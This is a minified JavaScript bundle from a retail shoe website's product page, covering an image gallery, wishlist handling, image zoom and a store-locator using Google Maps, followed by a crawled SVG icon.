e,o=t.vGap;!a.likelyTouchDevice||k.mouseUsed||screen.width>k.fitControlsWidth?(e=k.barsSize,k.captionEl&&"auto"===e.bottom?(m||((m=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),u.insertBefore(m,p),r.addClass(u,"pswp__ui--fit")),k.addCaptionHTMLFn(t,m,!0)?(t=m.clientHeight,o.bottom=parseInt(t,10)||44):o.bottom=e.top):o.bottom="auto"===e.bottom?0:e.bottom,o.top=e.top):o.top=o.bottom=0}function L(){function t(t){if(t)for(var e=t.length,o=0;o<e;o++){i=t[o],n=i.className;for(var a=0;a<M.length;a++)s=M[a],-1<n.indexOf("pswp__"+s.name)&&(k[s.option]?(r.removeClass(i,"pswp__element--disabled"),s.onInit&&s.onInit(i)):r.addClass(i,"pswp__element--disabled"))}}t(u.children);var i,n,s,e=r.getChildByClass(u,"pswp__top-bar");e&&t(e.children)}var d,u,p,m,f,h,g,v,y,b,$,w,C,x,k,T,I,_,S=this,z=!1,A=!0,D=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},P=function(t,e,o){r[(o?"add":"remove")+"Class"](t,"pswp__"+e)},j=function(){return(D=!D)?(r.removeClass(g,"pswp__share-modal--fade-in"),setTimeout(function(){D&&e()},300)):(e(),setTimeout(function(){D||r.addClass(g,"pswp__share-modal--fade-in")},30)),D||i(),!1},F=function(t){var e=(t=t||window.event).target||t.srcElement;if(a.shout("shareLinkClick",t,e),e.href){if(e.hasAttribute("download"))return!0;window.open(e.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||j()}return!1},E=0,M=[{name:"caption",option:"captionEl",onInit:function(t){p=t}},{name:"share-modal",option:"shareEl",onInit:function(t){g=t},onTap:function(){j()}},{name:"button--share",option:"shareEl",onInit:function(t){h=t},onTap:function(){j()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){f=t}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){$=t}}];S.init=function(){var e;r.extend(a.options,R,!0),k=a.options,u=r.getChildByClass(a.scrollWrap,"pswp__ui"),(b=a.listen)("onVerticalDrag",function(t){A&&t<.95?S.hideControls():!A&&.95<=t&&S.showControls()}),b("onPinchClose",function(t){A&&t<.9?(S.hideControls(),e=!0):e&&!A&&.9<t&&S.showControls()}),b("zoomGestureEnded",function(){(e=!1)&&!A&&S.showControls()}),b("beforeChange",S.update),b("doubleTap",function(t){var e=a.currItem.initialZoomLevel;a.getZoomLevel()!==e?a.zoomTo(e,t,333):a.zoomTo(k.getDoubleTapZoom(!1,a.currItem),t,333)}),b("preventDragEvent",function(t,e,o){var a=t.target||t.srcElement;a&&a.getAttribute("class")&&-1<t.type.indexOf("mouse")&&(0<a.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(a.tagName))&&(o.prevent=!1)}),b("bindEvents",function(){r.bind(u,"pswpTap click",t),r.bind(a.scrollWrap,"pswpTap",S.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",S.onMouseOver)}),b("unbindEvents",function(){D||j(),I&&clearInterval(I),r.unbind(document,"mouseout",l),r.unbind(document,"mousemove",s),r.unbind(u,"pswpTap click",t),r.unbind(a.scrollWrap,"pswpTap",S.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",S.onMouseOver),d&&(r.unbind(document,d.eventK,S.updateFullscreen),d.isFullscreen()&&(k.hideAnimationDuration=0,d.exit()),d=null)}),b("destroy",function(){k.captionEl&&(m&&u.removeChild(m),r.removeClass(p,"pswp__caption--empty")),g&&(g.children[0].onclick=null),r.removeClass(u,"pswp__ui--over-close"),r.addClass(u,"pswp__ui--hidden"),S.setIdle(!1)}),k.showAnimationDuration||r.removeClass(u,"pswp__ui--hidden"),b("initialZoomIn",function(){k.showAnimationDuration&&r.removeClass(u,"pswp__ui--hidden")}),b("initialZoomOut",function(){r.addClass(u,"pswp__ui--hidden")}),b("parseVerticalMargin",O),L(),k.shareEl&&h&&g&&(D=!0),o(),k.timeToIdle&&b("mouseUsed",function(){r.bind(document,"mousemove",s),r.bind(document,"mouseout",l),I=setInterval(function(){2===++E&&S.setIdle(!0)},k.timeToIdle/2)}),k.fullscreenEl&&!r.features.isOldAndroid&&((d=d||S.getFullscreenAPI())?(r.bind(document,d.eventK,S.updateFullscreen),S.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),k.preloaderEl&&(c(!0),b("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||c(!1):c(!0)},k.loadingIndicatorDelay)}),b("imageLoadComplete",function(t,e){a.currItem===e&&c(!0)}))},S.setIdle=function(t){P(u,"ui--idle",y=t)},S.update=function(){z=!(!A||!a.currItem||(S.updateIndexIndicator(),k.captionEl&&(k.addCaptionHTMLFn(a.currItem,p),P(p,"caption--empty",!a.currItem.title)),0)),D||j(),o()},S.updateFullscreen=function(t){t&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(d.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},S.updateIndexIndicator=function(){k.counterEl&&(f.innerHTML=a.getCurrentIndex()+1+k.indexIndicatorSep+k.getNumItemsFn())},S.onGlobalTap=function(t){var e=(t=t||window.event).target||t.srcElement;T||(t.detail&&"mouse"===t.detail.pointerType?n(e)?a.close():r.hasClass(e,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?k.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(t.detail.releasePoint)):(k.tapToToggleControls&&(A?S.hideControls():S.showControls()),k.tapToClose&&(r.hasClass(e,"pswp__img")||n(e))&&a.close()))},S.onMouseOver=function(t){t=(t=t||window.event).target||t.srcElement;P(u,"ui--over-close",n(t))},S.hideControls=function(){r.addClass(u,"pswp__ui--hidden"),A=!1},S.showControls=function(){A=!0,z||S.update(),r.removeClass(u,"pswp__ui--hidden")},S.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},S.getFullscreenAPI=function(){var t,e=document.documentElement,o="fullscreenchange";return e.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:e.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:e.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:e.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(v=k.closeOnScroll,k.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return k.closeOnScroll=v,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}})?a.call(e,o,e,t):a)&&(t.exports=o)},177:function(t,e,o){var a=o(148);function i(t){$("#imageQRCode").children().remove(),new QRCode(document.getElementById("imageQRCode"),{text:t,width:128,height:128,colorDark:"#000",colorLight:"#fff",correctLevel:QRCode.CorrectLevel.H}),$("#imageQRCode img").addClass("cc-qr-code")}t.exports={updateTryOnButton:function(t,e){t?($(".js-try-on-container").removeClass("d-none"),$(".js-tryOn-button").attr("data-link-arview",e),a.detectMobile()||i(e)):($(".js-tryOn-button").attr("data-link-arview",""),$("#imageQRCode").children().length&&($("#imageQRCode").children().remove(),$("#imageQRCode").attr("title","")),$(".js-try-on-container").addClass("d-none"))},generateQR:i,openTryOnARWindow:function(t){window.open(t,"_self")}}},178:function(t,e){t.exports={addAndRemoveToWishlist:function(){$("body").on("click",".add-to-wish-list",function(t){t.preventDefault();var o,e,a,t=$(this).data("add-href"),i=$(this).data("remove-href"),n=$(this),s=$(this).find(".wishlist-content-add"),r=$(this).find(".wishlist-content-remove"),l=$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),c=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),u=$(".color-attribute").data("color"),p=$("#size-ul-list li.selected").data("display-value"),m=0<$(".js-userIcon").length,c=c||null;d=d||null,i=i+"?pid="+l,t&&i&&l&&(o=!1,0==m&&(e=t,a={rurl:4,pid:l,oid:"size",oval:d,cleanSizeValue:p,oidcol:"color",ovalcol:u},t=e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(a).map(function(t){return t+"="+encodeURIComponent(a[t])}).join("&")),n.hasClass("to-add")?($("body").trigger("analytics:addToWishlist",l),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:l,optionId:c,optionVal:d},success:function(t){var e;o?(o=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):($.spinner().stop(),!t.success&&t.isFull?($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")):t.success&&(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),$("body").trigger("product:afterAddToWishlist",t)),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(e=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(e=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},e),0==m&&(t.success||t.itemExists?(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),window.ProductsInWishlist=t.productsArr):($(".cc-item-exists").removeClass("d-none"),$(".cc-item-exists").text(t.itemExistsMessage))))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):n.hasClass("to-remove")&&($("body").trigger("analytics:removeFromWishlist",l),$.spinner().start(),$.ajax({url:i,type:"get",dataType:"json",data:{pid:l},success:function(t){$.spinner().stop(),s.removeClass("d-none"),r.addClass("d-none"),n.removeClass("to-remove").addClass("to-add"),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t?$(".js-wishlistNumber").removeClass("d-none"):$(".js-wishlistNumber").addClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})},removeFromWishlistPage:function(){$(document).on("click",".remove-from-wishlist, .wishlist-item-remove, .btn-remove-item",function(t){t.preventDefault();var e,t=$(this);0<$(".js-userIcon").length||(e=t.closest(".wishlist-item, .cc-wishlist-card"),(t=t.data("pid")||e.data("pid"))&&(e.fadeOut(300,function(){$(this).remove()}),$.ajax({url:"/Wishlist-RemoveProduct?pid="+t,type:"get",dataType:"json",data:{pid:t},success:function(t){var e=parseInt(t.wishlistSize);0<e?$(".js-wishlistNumber").removeClass("d-none"):$(".js-wishlistNumber").addClass("d-none"),window.ProductsInWishlist=t.wishlistSize,$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)}})))})}}},179:function(t,e){t.exports={init:function(){this.pdpRow=document.querySelector(".cc-main-wrapper"),this.carousel=this.pdpRow.querySelector(".js-pdp-overlay-main-carousel"),this.containers=this.carousel.querySelectorAll(".cc-pdp-carousel-item"),this.isZoomOn=!1,this.scale=2,this.isDragging=!1,this.lastTouchX=0,this.lastTouchY=0,this.bindEvents()},getDistanceBetweenTouches:function(t){var e,o;if(void 0!==t)return e=t.touches[0],o=(t=t.touches[1]).pageX-e.pageX,t=t.pageY-e.pageY,Math.sqrt(o*o+t*t)},applyZoom:function(){var t=this;this.img&&(this.img.style.transition="transform 0.5s ease-out",this.img.style.transform="scale("+this.scale+")",setTimeout(function(){t.img&&(t.img.style.transition="none")},500))},bindEvents:function(){var i=this;$("body").on("product:statusUpdate",function(){$("body").off("product:statusUpdate"),i.init()}),this.containers.forEach(function(t){t.addEventListener("click",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.switchImage(t);var e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"ontouchstart"in window;"mouse"!==t.pointerType||e||i.mouseActivateZoom(t)})}),this.pdpRow.addEventListener("mousemove",function(t){i.isZoomOn&&(i.setJsObj(t),i.mouseZoom(t))}),this.carousel.addEventListener("touchstart",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.isDragged=!1,i.zoomXnew="",i.zoomYnew="",2===t.touches.length&&(i.startDistance=i.getDistanceBetweenTouches(t),i.isPinching=!0),1===t.touches.length&&(i.isDragging=!0,i.lastTouchX=t.touches[0].pageX,i.lastTouchY=t.touches[0].pageY)}),this.carousel.addEventListener("touchmove",function(t){var e,o,a;i.isDragged=!0,i.isZoomOn&&(t.preventDefault(),t.stopImmediatePropagation(),i.setJsObj(t),i.touchZoom(t)),i.isDragging&&1===t.touches.length&&i.isZoomOn&&(t.preventDefault(),o=(e=t.touches[0]).pageX-i.lastTouchX,a=e.pageY-i.lastTouchY,i.moveImage(o,a),i.lastTouchX=e.pageX,i.lastTouchY=e.pageY),i.isPinching&&2===t.touches.length&&(a=(o=i.getDistanceBetweenTouches(t))/i.startDistance,i.scale=Math.max(1,Math.min(5,i.scale*a)),i.startDistance=o,i.applyZoom())}),this.carousel.addEventListener("touchend",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.isPinching&&t.touches.length<2&&(i.isPinching=!1),i.isDragging&&(i.isDragging=!1),i.isDragged||(i.isZoomOn=!i.isZoomOn,i.isZoomOn?(i.carousel.classList.add("zoom-active"),t.preventDefault(),t.stopImmediatePropagation(),i.setJsObj(t),i.touchZoom(t)):(i.resetZoom(),i.isDragging=!1,i.isZoomOn=!1))}),window.addEventListener("resize",function(){i.resetZoom()})},moveImage:function(t,e){var o,a;this.img&&(a=parseFloat(this.img.dataset.zoomx)||0,o=parseFloat(this.img.dataset.zoomy)||0,a=a+t/this.img.clientWidth*100,t=o+e/this.img.clientHeight*100,a=this.returnValueWithLimit(a,50),t=this.returnValueWithLimit(t,50),this.img.style.transform="translate("+a+"%, "+t+"%) scale("+this.scale+")",this.img.dataset.zoomx=a,this.img.dataset.zoomy=t)},switchImage:function(){var t;void 0!==this.img&&(t=this.img.currentSrc.split("?")[0],this.img.dataset.src=t,this.container.querySelectorAll("source").forEach(function(t){var e=t.srcset.split(",");1<e.length&&(t.srcset=e[1])}))},setJsObj:function(t){void 0!==t&&(this.selfTarget=t.target,null!==this.selfTarget.closest(".cc-container-dis-picture"))&&(this.container=this.selfTarget.closest(".cc-container-dis-picture"),this.img=this.container.querySelector("img"))},touchZoom:function(t){var e,o,a,i,n=this;void 0!==t&&(null===this.selfTarget.closest(".cc-container-dis-picture")||this.selfTarget.closest(".cc-container-dis-picture").classList.contains("thumb")?this.resetZoom():(t=this.zoomValues(t),e=this.constantPerc(),o=void 0!==this.img.dataset.zoomx?parseFloat(this.img.dataset.zoomx):0,a=void 0!==this.img.dataset.zoomy?parseFloat(this.img.dataset.zoomy):0,i=t.x*e,t=t.y*e,""===this.zoomXnew&&""===this.zoomXnew&&(this.zoomXnew=i,this.zoomYnew=t),void 0!==this.img.dataset.zoomx&&(i=o+(this.zoomXnew-i),t=a+(this.zoomYnew-t)),i=this.returnValueWithLimit(i,e),t=this.returnValueWithLimit(t,e),this.zoomXold=i,this.zoomYold=t,this.img.style.transform="translate("+i+"%, "+t+"%) scale("+this.scale+")",setTimeout(function(){n.img.style.transition="none"},200)))},mouseActivateZoom:function(t){void 0!==t&&(this.isZoomOn=!this.isZoomOn,this.isZoomOn?(this.carousel.classList.add("zoom-active"),this.mouseZoom(t)):this.resetZoom())},mouseZoom:function(t){var e,o,a,i=this;void 0!==t&&(null===this.selfTarget.closest(".cc-container-dis-picture")||this.selfTarget.closest(".cc-container-dis-picture").classList.contains("thumb")?this.resetZoom():(e=null!==this.container.querySelector("img"),t=this.zoomValues(t),a=this.constantPerc(),o=t.x*a,t=t.y*a,a=$(".js-pdp-overlay-main-carousel").closest(".cc-image-overlay__wrp").data("zoom-out-cursor"),e?(this.img.style.transform="translate("+o+"%, "+t+"%) scale("+this.scale+")",this.img.style.cursor='url("'+a+'"),auto'):this.selfTarget.style.cursor="auto",setTimeout(function(){e&&(i.img.style.transition="none")},200)))},resetZoom:function(){this.isZoomOn=!1,this.carousel.classList.remove("zoom-active"),this.containers.forEach(function(t){t=t.querySelector("img");t&&(t.style.transition="",t.style.transform="",t.style.cursor="",delete t.dataset.zoomx,delete t.dataset.zoomy)})},constantPerc:function(){return 50*this.scale-50},zoomValues:function(t){var e,o,a,i;if(void 0!==t)return a=this.container.clientWidth,e=this.container.clientHeight,i=(o=this.container.getBoundingClientRect()).x,o=o.y+window.pageYOffset,{x:i=(i=1<(i=(i+a/2-(t.pageX||t.changedTouches[0].pageX))/(a/2))?1:i)<-1?-1:i,y:a=(a=1<(a=(o+e/2-(t.pageY||t.changedTouches[0].pageY))/(e/2))?1:a)<-1?-1:a}},returnValueWithLimit:function(t,e){return t=(t=e<t?e:t)<-e?-e:t}}},180:function(t,e){t.exports={init:function(){$(window).on("load",function(){var t;4.5<=(t=$('[data-target="brandLogo"]')[0]).naturalWidth/t.naturalHeight?(t.classList.remove("short-logo"),t.classList.add("long-logo")):(t.classList.remove("long-logo"),t.classList.add("short-logo"))})}}},181:function(t,e){t.exports={addAndRemoveToWishlist:function(){$(".container").on("click",".add-to-wish-list",function(t){var e,o,a=document.querySelector(".js-reminder-hint"),a=(a&&window.innerWidth<=768&&a.scrollIntoView({behavior:"smooth",block:"center"}),t.stopPropagation(),t.preventDefault(),t.stopImmediatePropagation(),0<$(".js-userIcon").length),t=$(this).data("add-href"),i=$(this).data("remove-href"),n=$(this),s=$(this).find(".wishlist-content-add"),r=$(this).find(".wishlist-content-remove"),l=$(this).closest(".product-tile").find(".add-to-cart").attr("data-pid")||$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),c=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),u=(u=$(".color-attribute").data("color"))||$(this).parent().find("a .active").parent().attr("data-color"),p=$("#size-ul-list li.selected").data("display-value"),c=c||null;d=d||null,i=i+"?pid="+l,t&&i&&l&&(e=!1,0==a&&(a=t,o={rurl:4,pid:l,oid:"size",oval:d,cleanSizeValue:p,oidcol:"color",ovalcol:u},t=a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(o).map(function(t){return t+"="+encodeURIComponent(o[t])}).join("&")),n.hasClass("to-add")||"to-add"===n.attr("data-variation-group")?($("body").trigger("analytics:addToWishlist",l),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:l,optionId:c,optionVal:d},success:function(t){e?(e=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):(t.success?(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),n.attr("aria-label",n.data("aria-remove")),window.ProductsInWishlist=t.wishlistSize,$("body").trigger("product:afterAddToWishlist",t),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),n.attr("data-variation-group","to-remove")):t.isFull&&($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(t=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)),0<$('[data-action="Search-Show"]').length&&$(".js-header").removeClass("cc-header__tag__scrollDown"),$.spinner().stop(),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(t=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},t))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):!n.hasClass("to-remove")&&"to-remove"!==n.attr("data-variation-group")||($("body").trigger("analytics:removeFromWishlist",l),$.spinner().start(),$.ajax({url:i,type:"get",dataType:"json",data:{},success:function(t){$.spinner().stop(),s.removeClass("d-none"),r.addClass("d-none"),n.removeClass("to-remove").addClass("to-add"),n.attr("aria-label",n.data("aria-add")),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})}}},182:function(t,e,o){var r,a,l=o(94),c=o(93),i=!1,n=!0,d=!1,s=!1,u=!0;function p(e){var o="";return e.stores.forEach(function(t){o+=function(t,e){var o=$($("#singleStoreTile")[0].content.children[0]),a=t.phone,i=t.ID,n=t.dist&&"null"!==t.dist?t.dist+" "+t.dUnit:"",e=e+"?storeID="+i+"&distance="+t.dist+"&distanceUnit="+t.dUnit,s=(o.find(".js-storeContainer").attr("id",i),o.find(".js-storeId"));s.data("store-id",i),i="f"===t.brand?"flagship":t.brand,s.attr("storebrand",i),i="o"===t.type?"original":t.type,s.attr("type",i);(s=o.find(".js-storeName")).attr("href",e),s.html(t.name),o.find(".js-storeDistance").html(n),i=o.find(".js-storeAddress"),e=o.find(".js-storeAddress2");return c.fillStoreAddress(o,t,i,e),o.find(".js-storeCity").html(t.city?t.city+",":""),o.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),o.find(".js-storeDistrict").html(t.district?t.district+",":""),o.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),o.find(".js-postalCode").html(t.pCode),(s=o.find(".js-storePhone")).html(a),s.attr("href","tel:"+a),o.find(".js-storeHours").html(unescape(t.hours||"")),o.clone()[0].outerHTML}(t,e.controllerURL)}),$("#storeLoadMore").removeClass("d-none"),o}function m(){var o=$(window).width()<=767?2:6,a=0,i=$(".storeDescription").length,n=$("#storeLoadMore").hasClass("d-none");$(".storeDescription").each(function(t){var e;return a!==o&&((e=$(this)).hasClass("d-none")?(e.removeClass("d-none"),a+=1,void(t===i-1&&($("#storeLoadMore").addClass("d-none"),n=!0))):($(window).width()<=767&&(o=4),!0))}),!n&&0<i?$("#storeLoadMore").removeClass("d-none"):0===i&&$("#storeLoadMore").addClass("d-none")}function f(t,e,o){var a,i,n,s;d||(d=!0,(a=$("#modalFindInStore .modal-body")).html(""),(i=$(".modal-container-loader")).spinner().stop(),i.spinner().start(),n=$("#findInStoreButton"),s=r||n.attr("data-pid"),n=n.attr("data-url-target"),n+="?pid=",s&&(n+=s),t&&(n+="&lat="+t),e&&(n+="&long="+e),(s=l.getUserPosition(o)).lat&&s.long?n=(n+="&userPositionLat="+s.lat)+"&userPositionLong="+s.long:!o&&t&&e&&(n=n+"&userPositionLat="+t+"&userPositionLong="+e),u&&(n+="&radius=false",u=!1),$.ajax({url:n,success:function(t){var e;0===t.count?(e='<div class="no-results">'+t.msg+"</div>",a.html(e),a.addClass("show-instore-flex")):(a.html(p(t)),a.removeClass("show-instore-flex")),m(),i.spinner().stop(),d=!1},error:function(t){t&&t.responseJSON&&(t='<div class="no-results">'+t.responseJSON.msg+"</div>",a.html(t)),m(),i.spinner().stop(),d=!1}}))}function h(t){var a=l.getUserPosition(!0);t?(new google.maps.Geocoder).geocode({placeId:t[0].place_id},function(t){var e=t[0].geometry.location.lat(),t=t[0].geometry.location.lng(),o=!1;a.lat||a.long||(l.setUserPosition(e,t,"userAddress"),o=!0),f(e,t,o)}):f()}function g(t){var e;t&&(e=new google.maps.places.AutocompleteService,t=i?{input:t,componentRestrictions:{country:i}}:{input:t},e.getPlacePredictions(t,h))}function v(e){navigator.geolocation.getCurrentPosition(function(t){var e=(t=t.coords).latitude,t=t.longitude;l.setUserPosition(e,t,"userGeolocation"),f(e,t,!0)},function(){var t;e?g(e):(t=$("#findInStoreButton").attr("data-address-customer"))?g(t):f()},{enableHighAccuracy:!0,timeout:5e3,maximumAge:0})}function y(){var t=a.getPlace();t&&t.geometry&&f(t.geometry.location.lat(),t.geometry.location.lng(),!1)}function b(t){var e;a||(e=$("#queryStoreParam").attr("data-place-types"),(a=t?new google.maps.places.Autocomplete(document.getElementById("queryStoreParam"),{types:""!==e?e.split(","):[],componentRestrictions:{country:t}}):new google.maps.places.Autocomplete(document.getElementById("queryStoreParam"),{types:""!==e?e.split(","):[]})).addListener("place_changed",y))}function w(){var t=$("#modalFindInStore .modal-body");t.hasClass("ajax-called")||(t.addClass("ajax-called"),t.html(""),$(".modal-container-loader").spinner().start(),$("#searchStore").click(function(){var t,e,o=$("#queryStoreParam")[0].value;""!==o?(t=new google.maps.places.AutocompleteService,e=$("#queryStoreParam").attr("data-place-types"),o=i?{input:o,types:""!==e?e.split(","):[],componentRestrictions:{country:i}}:{input:o,types:""!==e?e.split(","):[]},t.getPlacePredictions(o,h)):v()}),$("#storeLocationButton").click(function(){v()}),$("#storeLoadMore").click(function(){m()}),s||(s=!0,t=$("#findInStoreButton").attr("data-url-customer"),$.ajax({url:t,success:function(t){var e=t.result.geocodeRestriction,t=t.result.customerAddress;$("#findInStoreButton").attr("data-address-customer",t),b(i=e),v(t),s=!1},error:function(){b(),v(),s=!1}})),$("#queryStoreParam").on("input change focus keydown keyup",function(t){$("#queryStoreParam")[0].value.length<2?((13!==t.which&&(0<$("#queryStoreParam")[0].value.length||!n)||"keydown"===t.type)&&(0<$(".pac-item").length&&(40===t.which||38===t.which)&&t.preventDefault(),t.stopImmediatePropagation(),n=!1),$(".pac-container").addClass("d-none")):((t=$(".pac-container")).removeClass("pac-logo"),t.removeClass("d-none"))}),$("#queryStoreParam").keyup(function(t){13===t.which&&$("#searchStore").trigger("click")}))}t.exports={init:function(){$("#findInStoreButton").on("click",function(t){var e=$("#findInStoreButton").attr("data-product-type"),o=$("#findInStoreButton").attr("data-pid");"variant"===e?($(".pdp-col-description .availability-msg .availability-msg-hint").addClass("d-none"),r=o||null,$("#queryStoreParam").val(""),u=!0,w(),$("body").trigger("analytics:storeAvailibility")):(t.stopPropagation(),$(".pdp-col-description .availability-msg .availability-msg-hint").removeClass("d-none"))})}}}});
//# sourceMappingURL=productDetail.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/bata-club.svg
body_size: 150
content:
<?xml version="1.0" encoding="utf-8"?><svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.553 2.472a.73.73 0 00.087.124 17.504 17.504 0 01-8.568 4.936c-4.577 1.181-6.817 2.875-7.835 3.852C.02 9.022-1.135 5.048 1.585 2.329c2.72-2.72 6.158-1.442 8.373.895 2.419-2.362 5.79-3.632 8.487-.895a.587.587 0 01.108.144zM3.45 12.63c.807-.766 2.835-2.29 7.046-3.389 3.445-.84 6.6-2.596 9.13-5.082.993 2.517-.106 5.555-1.955 7.404l-7.599 7.656-6.622-6.59z" fill="currentColor"/></svg>